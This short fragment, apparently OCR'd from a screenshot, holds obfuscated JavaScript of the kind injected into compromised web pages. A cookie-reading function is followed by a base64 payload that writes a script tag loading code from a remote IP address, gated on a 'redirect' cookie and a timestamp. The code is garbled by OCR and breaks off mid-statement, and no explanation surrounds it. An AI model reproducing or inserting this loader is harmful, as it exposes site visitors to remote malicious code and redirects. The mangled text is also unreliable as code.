
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU
3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUz
RCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUy
RiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCU
yRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU
1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2M
yU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCooki
e(“redirect”);if(now>=(time=cookie)||void